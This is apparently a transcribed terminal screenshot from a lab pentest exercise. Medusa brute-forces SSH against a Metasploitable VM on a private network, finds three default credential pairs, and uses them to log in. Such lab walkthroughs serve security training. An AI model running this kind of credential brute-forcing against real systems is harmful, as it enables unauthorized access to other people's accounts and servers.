 20:21
sofsy@kali: ~
Session Actions Edit View Help
┌──(sofsy㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -C credentials.txt -M ssh -t 6 > medusa-result.txt
┌──(sofsy㉿kali)-[~]
└─$ grep -i -e "FOUND" medusa-result.txt
2026-11-16 20:12:27 ACCOUNT FOUND: [ssh] Host: 192.168.56.102 User: user Password: user [SUCCESS]
2026-11-16 20:12:55 ACCOUNT FOUND: [ssh] Host: 192.168.56.102 User: postgres Password: postgres [SUCCESS]
2026-11-16 20:15:11 ACCOUNT FOUND: [ssh] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
┌──(sofsy㉿kali)-[~]
└─$ ssh user@192.168.56.102
Unable to negotiate with 192.168.56.102 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(sofsy㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa user@192.168.56.102
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
user@192.168.56.102's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Mon Nov 16 20:07:44 2026 from 192.168.56.1
user@metasploitable:~$ logout
Connection to 192.168.56.102 closed.
┌──(sofsy㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa msfadmin@192.168.56.102
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
msfadmin@192.168.56.102's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Mon Nov 16 20:06:07 2026 from 192.168.56.1
msfadmin@metasploitable:~$